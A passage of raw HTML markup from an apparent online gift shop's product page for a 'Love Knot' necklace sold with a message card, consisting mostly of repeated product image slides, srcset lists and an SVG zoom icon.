//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?v=1626991477&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770096697495">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23770098860183"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23770098860183"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770098860183">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23770099056791"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23770099056791"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_eed1410f-0b6c-4a44-951b-248ab407baf2.jpg?v=1626991481&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770099056791">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23770099974295"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23770099974295"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_7fee8c55-3389-458a-a3ed-a04c6f763573.jpg?v=1626991484&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23770099974295">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23770100891799"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23770100891799"
            data-alt="THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_03d308f8-4b59-45f6-abcc-fc33015f6364.jpg?v=1626991486&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) 